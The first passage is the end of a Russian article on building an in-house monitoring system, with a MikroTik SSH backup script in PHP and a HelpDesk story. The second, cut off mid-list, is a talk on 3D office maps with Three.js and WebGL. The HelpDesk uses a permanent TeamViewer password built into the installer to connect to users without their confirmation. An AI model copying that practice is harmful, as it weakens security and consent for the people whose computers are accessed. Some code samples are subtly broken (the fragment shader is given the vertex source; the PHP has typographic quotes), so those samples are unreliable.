/ip firewall nat remove [/ip firewall nat find comment~"atmon_script_main_$dstport"]
/ip firewall nat remove [/ip firewall nat find comment~"atmon_script_sub_$dstport"]
set ($atmonrulecounter->$dstport) 0
}
} else {
set ($atmonrulecounter->$dstport) 0
}
}
```
Наверняка его можно было сделать красивей, быстрей и т.д., но он работал, не нагружал микротики и отлично справлялся. Мы наконец-то смогли подключаться к серверам и сетевому оборудованию клиентов просто одним нажатием мышки. Не поднимая VPN и не вводя пароли. С системой стало реально очень удобно работать. Время на обслуживание сокращалось, а все мы тратили время на работу, а не на то чтобы подключиться к нужным объектам.
### Резервное копирование Mikrotik
У нас было настроено резервное копирование всех микротиков на FTP. И в целом все было хорошо. Но когда нужно было достать бэкап, но надо было открывать этот FTP и искать его там. Система где все роутеры заведены у нас есть, общаться с устройствами по SSH мы умеем. Чего бы нам не сделать так, что система сама будет ежедневно забирать со всех микротиков бэкапы, подумал я. И принялся реализовывать. Подключились, сделали бэкап и забрали его в хранилище.
**Код скрипта на PHP для снятия бэкапа с микротика:**
```
php
$IP = '0.0.0.0';
$LOGIN = 'admin';
$PASSWORD = '';
$BACKUP_NAME = 'test';
$connection = ssh2_connect($IP, 22);
if (!ssh2_auth_password($connection, $LOGIN, $PASSWORD)) exit;
ssh2_exec($connection, '/system backup save name="atmon" password="atmon"');
stream_get_contents($connection);
ssh2_exec($connection, '/export file="atmon.rsc"');
stream_get_contents($connection);
sleep(40); // Waiting bakup makes
$sftp = ssh2_sftp($connection);
// Download backup file
$size = filesize("ssh2.sftp://$sftp/atmon.backup");
$stream = fopen("ssh2.sftp://$sftp/atmon.backup", 'r');
$contents = '';
$read = 0;
$len = $size;
while ($read < $len && ($buf = fread($stream, $len - $read))) {
$read += strlen($buf);
$contents .= $buf;
}
file_put_contents ($BACKUP_NAME . ‘.backup’,$contents);
@fclose($stream);
sleep(3);
// Download RSC file
$size = filesize("ssh2.sftp://$sftp/atmon.rsc");
$stream = fopen("ssh2.sftp://$sftp/atmon.rsc", 'r');
$contents = '';
$read = 0;
$len = $size;
while ($read < $len && ($buf = fread($stream, $len - $read))) {
$read += strlen($buf);
$contents .= $buf;
}
file_put_contents ($BACKUP_NAME . ‘.rsc’,$contents);
@fclose($stream);
ssh2_exec($connection, '/file remove atmon.backup');
ssh2_exec($connection, '/file remove atmon.rsc');
?
```
Бэкап снимается в двух видах — бинарник и текстовый конфиг. Бинарник помогает быстро ресторить нужный конфиг, а текстовый позволяет понимать, что надо делать, если произошла вынужденная замена оборудования и бинарник на него залить нельзя. В итоге получили еще один удобный функционал в системе. Причем, при добавлении новых микротиков не надо было ничего настраивать, просто добавил объект в систему и задал для него учетку от SSH. Дальше система сама занималась съемом бэкапов. В текущей версии SaaS Veliam этого функционала пока нет, но скоро портируем его.
**Скрины как это выглядело во внутренней системе**
### Переход на нормальное хранение в базе данных
Выше я уже писал о том, что появлялись артефакты. Иногда просто исчезал весь список объектов в системе, иногда при редактировании объекта, информация не сохранялась и приходилось по три раза переименовывать объект. Это жутко раздражало всех. Исчезновение объектов происходило редко, и легко восстанавливалось путем восстановления этого самого файла, а вот фейл при редактировании объектов это прям было часто. Вероятно, я изначально не сделал это через БД потому, что в уме не укладывалось как можно дерево со всеми связями держать в плоской таблице. Она же плоская, а дерево иерархическое. Но хорошее решение множественного доступа, а в последствии (при усложнении системы) и транзакционного — это СУБД. Я же наверняка не первый кто столкнулся с этой проблемой. Полез гуглить. Оказалось, что уже все придумано до меня и есть несколько алгоритмов, которые строят дерево из плоской таблицы. Посмотрев на каждый, я реализовал один из них. Но это уже была новая версия системы, т.к. по сути переписывать из-за этого пришлось весьма много. Результат был закономерен, проблемы рандомного поведения системы ушли. Кто-то может сказать, что ошибки весьма дилетантские (однопоточные скрипты, хранение информации к которой был множественный одновременный доступ из разных потоков в файле и т.д.) в сфере разработке программного обеспечения. Может так и есть, но моя основная работа была администрирование, а программирование было побочным для души, и у меня попросту не было опыта работы в команде программистов, там, где такие элементарные вещи мне подсказали бы сразу старшие товарищи. Поэтому я все эти шишки набивал самостоятельно, но очень хорошо усвоил материал. А еще, свое дело — это и встречи с клиентами, и действия направленные на попытку раскрутки фирмы, и куча административных вопросов внутри компании и многое-многое другое. Но так или иначе, то что было уже — было востребовано. Ребята и я сам использовали продукт в повседневной работе. Были и откровенно неудачные идеи, и решения, на которые было потрачено время, а в итоге стало понятно, что это нерабочий инструмент и им никто не пользовался и это не попало в Veliam.
### Служба поддержки — HelpDesk
Не лишним будет упомянуть как формировался HelpDesk. Это вообще отдельная история, т.к. в Veliam это уже 3-я совершенно новая версия, которая отличается от всех предыдущих. Сейчас это простая система, интуитивно понятная без лишних рюшек и финтифлюшек с возможностью интегрироваться с доменом, а также с возможностью доступа к этому же профилю пользователя из любого места по ссылке из письма. И что самое важное, есть возможность из любой точки (дома я или в офисе) подключиться к заявителю по VNC прямо из заявки без VPN или пробросов портов. Расскажу, как мы к этому пришли, что было до этого и какие ужасные решения были.
Мы подключались к пользователям через всем известный TeamViewer. На всех компьютерах, пользователей которых мы обслуживаем установлен ТВ. Первое, что мы сделали не так, и впоследствии убрали это — привязка каждого клиента ХД по железу. Как пользователь заходил в систему ХД для того, чтобы оставить заявку? Всем на компьютеры, помимо ТВ была установлена специальная утилита, написанная на Lazarus (тут многие округлят глаза, и возможно даже полезут гуглить что это такое, но лучше всего из компилируемых языков я знал Delphi, а Lazarus это почти тоже самое, только бесплатное). В общем пользователь запускал у себя специальный батник, который запускал эту утилиту, та в свою очередь считывала HWID системы и после этого запускался браузер и происходила авторизация. Зачем это было сделано? В некоторых компаниях, подсчет обслуживаемых пользователей ведется поштучно, и цена обслуживания за каждый месяц формируется исходя из количества людей. Это понятно, скажете вы, но зачем привязка к железу. Очень просто, некоторые индивиды, приходили домой и делали с домашнего ноутбука заявку в стиле “сделайте мне тут все красиво”. Помимо считывания HWID системы, утилита вытаскивала из реестра текущий ID Teamviewer’а и так же передавала к нам. У Teamviewer есть API для интеграции. И мы сделали эту интеграцию. Но была одна загвоздка. Через эти API нельзя подключиться к компьютеру пользователя, когда он явно не инициирует эту сессию и после попытки подключиться к нему он должен еще нажать “подтвердить”. На тот момент, нам показалось логичным, что без спроса пользователя никто не должен подключаться, а раз человек за компьютером, то он и сессию инициирует и утвердительно ответит на запрос удаленного подключения. Все оказалось не так. Заявители забывали нажать инициацию сессии, и приходилось им в телефонном разговоре это говорить. Это тратило время и нервировало обе стороны процесса. Более того, отнюдь не редкость такие моменты, когда человек оставляет заявку, но подключиться разрешает только тогда, когда он уходит на обед. Ибо проблема не критичная и не хочет, чтобы его рабочий процесс прерывался. Соответственно, он не нажмет никаких кнопок для разрешения подключиться. Так и появился дополнительный функционал при авторизации в HelpDesk — считывание ID Teamviwer’а. Мы знали постоянный пароль, который использовался при установке Teamviwer. Точней, его знала только система, так как он был вшит в установщик, и в нашу систему. Соответственно была кнопка подключения из заявки по нажатию на которую не нужно было ничего ждать, а сразу открывался Teamviewer и происходил коннект. В итоге стало два вида возможных подключений. Через официальный API Teamviewer и наш самопальный. К моему удивлению, первым почти сразу перестали пользоваться, хоть и было указание пользоваться им только в особых случаях и когда пользователь сам дает на это добро. Все же безопасность сейчас подавай. Но оказалось, что заявителям это не нужно. Они все абсолютно не против, что к ним подключаются без кнопки подтверждения. А раз так, то и в дальнейшем функционал подключения через API был упразднен за ненадобностью.
### Переход на многопоточность в Linux
Давно уже начал напрашиваться вопрос ускорения прохода сканера сети на предмет открытости заранее определенного списка портов и простая пропинговка объектов сети. Тут само собой первое решение, которое приходит в голову — многопоточность. Так как основное время, которое тратится на пинг — это ожидание возврата пакета, и следующий пинг не может начаться пока не вернется предыдущий пакет, в компаниях у которых даже 20+ серверов плюс сетевого оборудования это уже работало довольно медленно. Суть в том, что один пакет может и пропасть, не уведомлять же об этом сразу системного администратора. Он просто такой спам очень быстро перестанет воспринимать. Значит надо пинговать каждый объект еще не один раз прежде чем делать вывод о недоступности. Если не вдаваться уж совсем в подробности, то надо параллелить потому, что если этого не сделать, то скорей всего, системный администратор будет узнавать о проблеме от клиента, а не от системы мониторинга.
Сам по себе PHP из коробки не умеет многопоточность. Умеет многопроцессность, можно форкать. Но, у меня уже по сути был написан механизм опроса и хотелось сделать так, чтобы я один раз считал все нужные мне узлы из БД, пропинговал все сразу, дождался ответа от каждого и только после этого сразу писал данные. Это экономит на количестве запросов на чтение. В эту идею отлично укладывалась многопоточность. Для PHP есть модуль PThreads, который позволяет делать реальную многопоточность, правда пришлось изрядно повозиться, чтобы настроить это на PHP 7.2, но дело было сделано. Сканирование портов и пинг стали быстрыми. И вместо, к примеру 15 секунд на круг раньше, на этот процесс стало уходить 2 секунды. Это был хороший результат.
### Быстрый аудит новых компаний
Как появился функционал сбора различных метрик и характеристик железа? Все просто. Нам иногда заказывают просто аудит текущей ИТ инфраструктуры. Ну и тоже самое необходимо для ускорения проведения аудита нового клиента. Нужно было что-то, что позволит прийти в среднюю или крупную компанию и быстро сориентироваться, что у них вообще есть. Пинг во внутренней сети блокируют, на мой взгляд, только те, кто сам себе хочет усложнить жизнь, и таких по нашему опыту немного. Но и такие встречаются. Соответственно, можно быстро отсканировать сети на наличие устройств простым пингом. Дальше можно их добавить и просканировать на предмет открытых портов, которые нас интересуют. По сути этот функционал уже был, необходимо только было добавить команду с центрального сервера на подчиненный, чтобы тот просканировал заданные сети и добавил в список все что найдет. Забыл упомянуть, предполагалось, что у нас уже есть готовый образ с настроенной системой (подчиненный сервер мониторинга) который мы могли просто раскатать у клиента при аудите и подцепить его к своему облаку.
Но результат аудита обычно включает в себя кучу различной информации и одна из них это — что вообще за устройства в сети. В первую очередь нас интересовали Windows серверы и рабочие станции Windows в составе домена. Так как в средних и крупных компаниях отсутствие домена — это, наверное, исключение из правил. Что бы говорить на одном языке, средняя, в моем представлении, это 100+ человек. Нужно было придумать способ как собрать данные со всех виндовых машин и серверов, зная их IP и учетную запись доменного администратора, но при этом не устанавливая на каждую из них какой-то софт. На помощь приходит интерфейс WMI. Windows Management Instrumentation (WMI) в дословном переводе — инструментарий управления Windows. WMI — это одна из базовых технологий для централизованного управления и слежения за работой различных частей компьютерной инфраструктуры под управлением платформы Windows. Взято из вики. Далее пришлось опять повозиться, с тем, чтобы собрать wmic (это клиент WMI) для Debian. После того как все было готово оставалось просто опрашивать через wmic нужные узлы на предмет нужной информации. Через WMI можно достать с Windows компьютера почти любую информацию, и более того, через него можно еще и управлять компьютером, ну, например, отправить в перезагрузку. Так появился сбор информации о Windows станциях и серверах в нашей системе. Плюсом к этому шла и текущая информация о текущих показателях загруженности системы. Их мы запрашиваем почаще, а информацию по железу пореже. После этого, проводить аудит стало немного приятней.
### Решение о распространении ПО
Мы сами ежедневно пользуемся системой, и она всегда открыта у каждого технического сотрудника. И мы подумали, что можно и с другими поделиться тем, что уже есть. Система была еще совсем не готова к тому, чтобы ее распространять. Необходимо было переработать очень многое, что бы локальная версия превратилась в SaaS. Это и изменения различных технических аспектов в работе системы (удаленные подключения, служба поддержки), и анализа модулей на предмет лицензирования, и шардирование баз данных клиентов, и масштабирование каждого из сервисов, и разработка систем автообновлений для всех частей. Но об этом будет вторая часть статьи.
Update
------
[Вторая часть](https://habr.com/ru/company/audit-telecom/blog/505678/)
|
https://habr.com/ru/post/504376/
| null |
ru
| null |
# Интерактивные 3D-карты своими руками
Если 3D-графика не ваша основная специализация, все равно, возможно, вам придется или, как в случае автора этого доклада **Александра Амосова** ([@s9k](https://habr.com/users/s9k/)), захочется с ней работать. Порог входа не так высок, можно взять технологию WebGL доступную в браузере, популярный фрэймворк Three.js и небольшой компанией единомышленников сделать своими руками интересный проект. Именно на примере такого проекта, начатого в рамках хакатона Avito, и разберем основные этапы, обратим внимание на проблемные места, и, наконец, замотивируемся на создание чего-то такого же прикольного, как эта карта офиса.

Проект, кстати, интересен и сам по себе. В современных больших опенспейсах ориентироваться в пространстве, находить нужных людей или переговорки зачастую очень сложно. Конечно, можно сделать схему в Excel, но не всегда это супер хорошее решение. У Александра Амосова появилась идея сделать это более удобно, которой он поделился на [Frontend Conf](http://frontendconf.ru/), а ниже расшифровка его доклада.
История
-------
Пару слов о проекте. Наша компания активно развивается, появляются новые сотрудники, и встает банальная проблема навигации в офисе.

До недавнего времени были схематичные карты, например, как эта карта одного из этажей, где показано, что где находится. Но она **фиксированная**, а с течением времени что-то меняется, люди пересаживаются в разные отделы, и карта становится неактуальной.
Еще большей проблемой было найти нужного сотрудника. Сначала была мощная таблица в Confluence, где ячейки — это места сотрудников, в которые заносятся их имена. Если с воображением не очень хорошо, это не очень удобно. На представленном изображении таблица (слева) и карта (справа) соответствуют одному и тому же месту в офисе. Конечно, схему можно сделать с помощью таблицы, это будет очень дешевое и быстрое решение, но крайне ненаглядное.
Появилась идея сделать это более удобно, **чтобы новые сотрудники без затруднений находили то, что им нужно**.

Это трехмерная карта, на которой есть все этажи, можно задать поиск человека и узнать, где он находится, получить его контакты и банально найти нужную переговорку.
2D vs 3D
--------
Когда проект только зарождался, естественно не обошлось без споров. Мне говорили: «Зачем 3D? Это все непонятно. Все привыкли к двумерным картам! Их можно сделать быстро и легко. Давай двумерные делать!»
Почему была выбрана трехмерная реализация?

Изначальная двумерная svg-схема выглядела бы на странице не очень красиво. Даже при отсутствии больших ресурсов благодаря 3D, теням и перспективе, карта смотрится более нарядно.
• **Это наглядно**
Такие карты, мне кажется, более наглядны, потому что мы существуем все же в трехмерном пространстве. Можно повернуть так, как тебе нравится, и сориентироваться — это очень удобно.
• **Потому что я могу**
Это самая главная причина — я это могу, мне это интересно, в отличие от двумерной реализации, которую я и не стал бы делать.
С чего все начинается?
Создание модели
---------------
Тут есть варианты:
• Найти моделлера (опционально)
Это, наверное, самый идеальный вариант — найти человека, который разбирается в 3D MAX и в подобных программах, чтобы он все сделал, а вы бы просто взяли эту модель.
• Найти готовые модели (опционально)
Если такого человека нет, можно найти в интернете готовые модели.
• Освоить 3D-редактор самому
Этот вариант на самом деле **обязателен** (нет слова «опционально» в скобках) — потому что вам в любом случае это нужно. Просто вопрос уровня погружения. Даже если у вас есть моделлер, то, скорее всего, вам все же придется, что-то подредактировать самому или хотя бы открыть посмотреть в редакторе, чтобы проверить, что модель сделана как надо. Поэтому этот пункт необходим.
Я использовал трехмерный редактор **Blender**.

Наверное, все слышали про 3D MAX — программу для трехмерного редактирования. Это ее аналог, только из мира OpenSource. Этот редактор бесплатен, есть под все основные платформы и он постоянно развивается. В нем есть классная фишка — все, что можно сделать с помощью Blender, можно сделать с помощью обычного python-скрипта.
Можно навести курсор на какой-то элемент интерфейса, и во всплывающем окне покажется, какой метод надо выполнить, чтобы получить данные, или чтобы сработало определенное действие.

Еще одна классная фишка в том, что он по умолчанию поддерживает импорт из SVG.

У меня как раз исходный материал был SVG, поэтому мне это очень подошло. Можно просто импортировать схему, преобразовать в треугольники и задать высоту стены. Единственное, что не было стульев, на которых находятся сотрудники, их пришлось расставлять в Blender вручную.
В принципе, эти места все одинаковые, поэтому их нужно было клонировать с небольшим сдвигом. Удобнее всего расставлять места, когда ты смотришь сверху, но оказалось, что, когда смотришь сверху вроде бы все в порядке, а на самом деле они могут находиться на разных уровнях.
Плюс, когда клонируешь места, можно нечаянно склонировать так называемую геометрию. **Геометрия — это точки, из которых состоит каркас**. Дублирование — это не очень хорошо, так как модель начинает занимать больше места на диске.
Тут на помощь приходит одна из фишек, а именно то, что можно использовать python-скрипт.
```
import bpy
geometry = bpy.data.meshes['place']
for obj in bpy.context.selected_objects:
obj.rotation_euler.x = 0
obj.rotation_euler.y = 0
obj.data = geometry
obj.location.z = 0
```
Мы просто берем геометрию места, пробегаемся по выделенным объектам, сбрасываем поворот, указываем, чтобы они все ссылались на одну и ту же геометрию и высоту (ось Z направлена вверх) сбрасываем до 0.
### Тени
Еще в Blender были запечены тени. Естественно, с **затенениями объекты выглядят более объемно**. При использовании техники затенения в реальном времени **Ambient Occlusion** (взаимное затенение объектов), отрисовка будет подтормаживать, поэтому лучше всего **запечь тени заранее**.

На рисунке показаны заранее запеченные тени: справа — текстура, слева — текстурные координаты, по которым эта текстура накладывается на объект.

Еще один пример, как выглядят текстурные координаты.
После нехитрых действий нужно нажать кнопку «Bake», выбрать взаимное затенение и запечь. Это не реальные тени, потому что я не очень хорошо разбираюсь в трехмерных редакторах, и мне сложно было расставить красиво источники света, чтобы все было фактурно и классно. Поэтому взаимное затенение вполне подходящий вариант.
Можно сравнить, как выглядит плоская реализация и картина с тенями.
С моделями разобрались, считаем, что модель есть, и теперь нужно это встроить в браузер, чтобы все могли пользоваться.
WebGL
-----
На помощь приходит спецификация WebGL.

Немножко истории о том, что это такое. WebGL основана на спецификации OpenGL for Embedded Systems версии 2.0, и по сути повторяет ее с небольшими изменениями. OpenGL for Embedded Systems в свою очередь является подмножеством спецификаций OpenGL, только рассчитана на мобильные устройства. То есть там вырезано лишнее.
WebGL версии 2.0 тоже поддерживается браузерами, но пока еще не так распространен. Также сейчас обсуждается WebGL Next, но непонятно, на что он будет ориентироваться, и будет ли вообще. Может, на Vulkan — пока непонятно.

**WebGL 1.0 поддерживается везде**: на iOS, Android и т.д. С этим проблем нет.

Для сравнения, WebGL 2.0 сейчас поддерживается не очень хорошо, поэтому пока подождем.
### 2D vs 3D [2]
Для того, чтобы вникнуть в WebGL, сравним двух- и трехмерные реализации. Сделаем простой тест: как будет выглядеть двух- и трехмерные реализации обычного красного квадратика.
Двумерная реализация на Canvas довольно простая:
```
(function() {
const canvas = document.getElementById('canvas');
const context = canvas.getContext('2d');
context.fillStyle = 'rgba(255, 0, 0, 1)';
context.fillRect(25, 25, 50, 50);
}());
```
Есть элемент canvas, мы берем его двумерный контекст, определяем стиль заполнения, и рисуем квадрат.
Трехмерная реализация вроде бы поначалу похожа: также есть элемент canvas, берется контекст с помощью canvas.getContext(’webgl’). Но вот далее идут отличия. Сейчас попробую объяснить. Можно сильно не углубляться в реализацию и не пугаться непонятных терминов, далее я объясню как можно это все упростить.
```
(function() {
const canvas = document.getElementById('canvas');
const gl = canvas.getContext('webgl');
// Инициализировать шейдеры
// Создать программу
// Создать вершинный буфер
// Сохранить ссылку на буферный объект в атрибут
// Вызвать отрисовку
}());
```
Что нужно дальше сделать:
1. **Вершинный шейдер** — скомпилировать и передать.
```
const vertexShaderSource = `
attribute vec4 position;
void main() {
gl_Position = position;
}
`;
const vertexShader = gl.createShader(gl.VERTEX_SHADER);
gl.shaderSource(vertexShader, vertexShaderSource);
gl.compileShader(vertexShader);
```
2. **Фрагментный шейдер**, который просто на выходе дает красный цвет — опять скомпилировать и передать
```
const fragmentShaderSource = `
void main() {
gl_FragColor = vec4(1.0, 0.0, 0.0, 1.0);
}
`;
const fragmentShader = gl.createShader(gl.FRAGMENT_SHADER);
gl.shaderSource(fragmentShader, vertexShaderSource);
gl.compileShader(fragmentShader);
```
3. **Программа** — мы связываем оба шейдера с программой и используем ее.
```
const program = gl.createProgram();
gl.attachShader(program, vertexShader);
gl.attachShader(program, fragmentShader);
gl.linkProgram(program);
gl.useProgram(program);
```
4. **Вершинный буфер**, в котором задаются координаты вершин квадрата, после создания нужно забиндить, передать координаты вершин, связать атрибут позиции из вершинного шейдера с вершинным буфером, и использовать его.
```
const vertices = new Float32Array([
-0.5, 0.5, -0.5, -0.5,
0.5, 0.5, 0.5, -0.5
]);
const vertexSize = 2;
const vertexBuffer = gl.createBuffer();
gl.bindBuffer(gl.ARRAY_BUFFER, vertexBuffer);
gl.bufferData(gl.ARRAY_BUFFER, vertices, gl.STATIC_DRAW);
const attrPosition = gl.getAttribLocation(program, 'position');
gl.vertexAttribPointer(attrPosition, vertexSize, gl.FLOAT, false, 0, 0);
gl.enableVertexAttribArray(attrPosition);
```
5. Потом нам нужно все это **отрисовать**.
```
const vertices = new Float32Array([
-0.5, 0.5, -0.5, -0.5,
0.5, 0.5, 0.5, -0.5
]);
const vertexSize = 2;
// …
gl.drawArrays(gl.TRIANGLE_STRIP, 0, vertices.length / vertexSize);
```
Так «легко» получился красный квадратик!
Вы, наверное, поняли, что WebGL не так прост. Он довольно **низкоуровневый**, есть куча методов, причем в них миллион аргументов. И это еще упрощенный код — там нет никаких проверок на ошибки, которые необходимы в реальном коде.
> Если хочется вникнуть в нативный WebGL, есть отличная книга на русском языке Коичи Мацуда, Роджер Ли «WebGL: программирование трехмерной графики».
>
>
Рекомендую почитать, там все доступно рассказывается с самых азов. Начиная, например, с отрисовки простейшего треугольника, и заканчивая созданием полноценных трехмерных объектов с тенями.
Если нет времени в этом разбираться, а его скорее всего его нет — даже проект, который я делал, был реализован в рамках хакатона за пару дней (первый прототип с 2 этажами). Поэтому на помощь приходят любимые (или не любимые) фреймворки.
Я использовал **Three.js**, как самый популярный и используемый WebGL фрэймворк. Самое главное преимущество этого фреймворкоа в том, что они создают **удобные абстракции**, с помощью которых можно все сделать быстрее и с меньшим количеством кода, не вникая в низкоуровневый API. Можно за весь проект вообще не написать ни одного шейдера.
Этот пример взят из [Readme Three.js](https://github.com/mrdoob/three.js/blob/dev/README.md):
```
var scene, camera, renderer, geometry, material, mesh;
init();
animate();
function init() {
scene = new THREE.Scene();
camera = new THREE.PerspectiveCamera(75, window.innerWidth / window.innerHeight, 1, 10000);
camera.position.z = 1000;
geometry = new THREE.BoxGeometry( 200, 200, 200 );
material = new THREE.MeshBasicMaterial( { color: 0xff0000, wireframe: true } );
mesh = new THREE.Mesh( geometry, material );
scene.add( mesh );
renderer = new THREE.WebGLRenderer();
renderer.setSize( window.innerWidth, window.innerHeight );
document.body.appendChild( renderer.domElement );
}
function animate() {
requestAnimationFrame( animate );
mesh.rotation.y += 0.02;
renderer.render( scene, camera );
}
```
Скопировав этот код в свой браузер, по сути, мы уже имеем полноценную трехмерную визуализацию. Причем это не просто какой-то обычный квадрат, а именно трехмерный куб, который еще и вращается.
Рассмотрим этот пример
* У нас есть некая сцена (`scene`) — это виртуальное пространство. Этих сцен может быть несколько, но обычно она одна. Если сцен несколько, то они существуют как параллельные миры.
* Есть камера (`camera`) — та точка, откуда мы будем снимать и получать картинку на экран.
* Далее идет участок кода, где мы создаем объект. Тут создается геометрия куба (`geometry`) и его материал (`material`), в данном случае просто плоского красного цвета. Когда мы объединяем каркас куба и накладываем на него материал, то получаем красный куб (`mesh`), который далее помещаем на сцену (наше виртуальное пространство).
* Следующий этап — создается объект renderer, в нем создается объект canvas и происходит взаимодействие с WebGL. В данном случае мы задаем размер, чтобы отрисовка происходила во весь экран, и добавляем canvas в body на страницу.
* После чего нам просто нужно вызывать функцию `animate()`, которая по `requestAnimationFrame` вызывает сама себя — плюс кубик вращается.
Таким образом у нас есть полноценная визуализация.
Если взять участок кода, где мы создаем куб, его легко заменить на код, где есть loader.
```
var loader = new THREE.ObjectLoader();
loader.load('model.json', function(mesh) {
scene.add(mesh);
});
```
Мы вызываем метод load для того, чтобы загрузить модель, и уже на стенд добавляем не абстрактный куб, а именно нашу модель, и видим ее в браузере. Это вообще уже круто!
Чтобы получить модель, нужно чтобы модель была определенного формата. В Three.js есть уже [готовый exporter](https://github.com/mrdoob/three.js/tree/r92/utils/exporters/blender), который нужно подключить (по умолчанию в Blender его нет) и с его помощью экспортировать модель в формат, в котором можно уже ее импортировать на сцену.
Но картинка получилась статичная, а нам хочется покрутить модель, посмотреть ее с разных сторон.

В Three.js для этого уже есть **OrbitControls**. Он лежит не в основной папке Three.js, а в [examples](https://github.com/mrdoob/three.js/blob/r92/examples/js/controls/OrbitControls.js) (). Там лежит очень много всего, что не входит в core-код, но можно дополнительно подключить.
Мы подключаем OrbitControls, и создаем их инстанс передавая объект камеры:
```
scene = new THREE.Scene();
camera = new THREE.PerspectiveCamera(75, window.innerWidth / window.innerHeight, 1, 10000);
camera.position.z = 1000;
new THREE.OrbitControls(camera);
```
Теперь наша камера управляется OrbitControls. После этого можно вращать нашу модель мышкой. Мы зажимаем левую кнопку мышки и начинаем ее двигать, также можно приближать и отдалять объект.

Это [пример](https://goo.gl/ell2e7) из Three.js. Там как раз есть загрузка модели и controls, в принципе, это уже полноценная визуализация. Если мы продаем, например, часы, можно сделать модель или найти ее в интернете, вставить в браузер и пользователь сможет ее приблизить и рассмотреть с разных сторон.
> Чтобы подробнее вникнуть в мир трехмерной графики на основе использования фрэймворка Three.js, есть [отличный курс](https://www.udacity.com/course/interactive-3d-graphics--cs291) на Udacity. Он очень веселый, правда, на английском языке.
>
>
Как работает приложение
-----------------------
Когда мы освоили азы, нам хочется большего — реализовать работу полноценного приложения — не просто крутить-вертеть, а подключить дополнительные функции.
Я разделил приложение на 2 части.
### Viewer
Это часть, которая отвечает за работу с Canvas и WebGL. В нем содержится:
* Модель с запеченными тенями;
* Происходит рейкастинг объектов — механизм определения, в какой элемент трехмерного пространства мы попали кликом по canvas. Это нужно, допустим, для выделения мест на плане или получения информации по иконке.
* Спрайты для иконок — это своеобразные двухмерные картинки в трехмерном пространстве. Если вы играли в первые трехмерные шутеры, то помните, что, например, в Doom 1 и 2 все противники были сделаны спрайтами, то есть двумерными и всегда смотрели на вас.
UI
--
Интерфейс достаточно стандартный и накладывается поверх canvas, в нем есть поиск, авторизация и перемещение по этажам. Таким образом, этажи можно выделять не только непосредственно кликая на них в трехмерном пространстве, но и с помощью классического двухмерного интерфейса.
Я выбрал два независимых блока, потому что мне это показалось удобно — если вдруг у кого-то не поддерживается WebGL, можно быстро подменить Viewer на альтернативный, например, вообще заменить двумерной реализацией со статичной картинкой. UI может остаться тот же — допустим, подсвечивать места на этой двумерной картинке.

Все управляется через Redux store. Если происходит какое-либо действие, создается action. В данном случае мы можем выделить этаж, как на трехмерной схеме, кликнув на этаж, так и в двумерном интерфейсе. Соответственно произойдет action, обновится состояние приложения, и потом распространится на обе части: на Viewer и на UI.
Казалось бы, все отлично: есть модель, есть интерактивность, есть интерфейс. Но, скорее всего, в этот момент при наличии достаточно большого приложения, вы столкнетесь с проблемой, что пользователи скажут: «Все тормозит!».
Все тормозит
------------
Расскажу, с какими проблемами столкнулся я, и что мне помогло их решить.

Первая проблема была **в тормозах в Safari** на macOS. Причем, если пробовать профилировать, то вроде бы `requestAnimatioFrame` выдает честные 60 FPS и вроде бы, все должно быть хорошо, но по [видео](https://youtu.be/YLFwkbTvb-4?t=1276) видно, что все происходит рывками. Причем это только в Safari — в Chrome все отлично, и в FireFox нормально.
Я долго разбирался, в чем может быть дело. Отключал все, что только можно — все равно тормозит. Потом я взял пример из Three.js с кубиком, который показывал выше, запустил его, и он тоже тормозит!

Оказалось, что дело вот в чем. В WebGL поддерживается **аппаратное сглаживание**, не требующее никаких усилий, чтобы его включить. Можно просто указать antialias: true — будь то чистый WebGL или Three.js, и картинка становится лучше. Причем из-за того, что это сглаживание аппаратное, оно работает достаточно быстро, никаких проблем я никогда с ним не замечал до этого момента.
Но именно в Safari на Retina экранах mac-буков с огромным разрешением и, как всегда, слабой видеокартой, обнаружилась эта проблема. Помогло отключение аппаратного сглаживания для таких устройств в этом браузере.

Другая проблема, на которую еще жаловались была в том, что при запуске приложения, **кулер компьютера начинает неистово крутиться** и шуметь.
Тут все оказалось просто. В примере, который я показывал, есть функция `animate()`, которая по `requestAnimationFrame` вызывает сама себя. Дело все в том, что нам это в принципе не нужно. Допустим, мы повернули модель — картинка статична, ничего не происходит, но при этом видеокарта мучается, 60 раз в секунду срабатывает `requestAnimationFrame` (в идеальном случае). Ничего не происходит, но мы **зазря мучаем видеокарту** заставляя перерисовывать сцену снова и снова.

Выход очевиден: **не рендерить, когда не нужно**. Начинаем вращать камеру, все движется, мы запускаем рендеринг. Как только мы отпустили кнопку мыши, перестали вращать камеру, можно остановить рендер.
Если состояние приложения изменилось, допустим, мы через двумерный интерфейс выбрали какое-то место и его нужно подсветить, мы можем вообще просто один кадр отрендерить и все — оно уже подсвечено.

Я уже упоминал про Raycasting. Когда мы кликаем на canvas, в трехмерном пространстве создается вектор и просчитывается, какие треугольники, из которых состоят объекты, этот вектор пересекает. Соответственно, какой первый объект мы пересекли, тот и выделяем. В Three.js это выглядит так:
* есть raycaster,
* передаем координаты и камеру, и объекты, по которым нужно проверить пересечение,
* в итоге получаем пересечения.

Но если у нас довольно большие модели, состоящие из большого количества треугольников, то это может занять много времени. По сути, нужно перебрать все треугольники, из которых состоят все объекты. Поэтому используется другой способ. Заранее в Blender можно создать некий объект, который аппроксимирует объект, но состоит из очень маленького количества треугольников (показано красным на рисунке выше).
Мы его можем сделать невидимым или вообще расположить на отдельной сцене, но raycasting происходит именно с ним и намного быстрее.

Причем если для этажей пришлось их создавать вручную — потому, что тут сложная геометрия, то для мест можно сгенерировать автоматически в JS коде. Берем место, просчитываем у него максимальную позицию по осям x и y (по z даже не надо), и готово. У нас есть квадратик, состоящий из 2 треугольников — и все.

Использование техники **Instancing дало самый большой прирост производительности** (результат — слева). До использования Instancing было 365 draw calls (отрисовок на видео карте), а после — 51. Хотя это тоже довольно много, наверное, за счет иконок.
В чем смысл? Помните, я рассказывал, что есть места, которые ссылаются на одну и ту же геометрию — просто разные instance находятся в разных местах с разным цветом. Когда есть такие однотипные объекты, мы можем применить эту технику и с помощью нее снизить количество отрисовок на видеокарте. Эти все места объединяются в один объект, который отрендеривается за раз — за один проход.
Инстансинг входит в спецификацию WebGL 2, в первом же WebGL он доступен через extension, который поддерживается и есть во всех современных браузерах.
Попробую объяснить, как это работает. Допустим, по умолчанию есть 4 места в 4 разных позициях 4 разных цветов. Обычно мы передаем эти данные через uniform — это «переменный», которые распространяются на shader программу целиком. Если эти места объединены в один Batch, то места будут одного цвета и находиться в одном месте скученно.

Поэтому передавать именно эти данные: цвет, позицию мест. нужно через attribute. Это параметр, который передается для каждой вершины отдельно.

Что стоит знать про Instancing:
